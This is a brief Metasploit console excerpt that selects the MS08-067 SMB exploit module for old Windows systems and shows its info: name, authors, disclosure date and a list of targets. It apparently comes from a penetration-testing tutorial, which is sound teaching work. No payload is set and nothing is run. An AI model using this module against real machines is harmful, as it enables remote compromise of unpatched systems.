 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)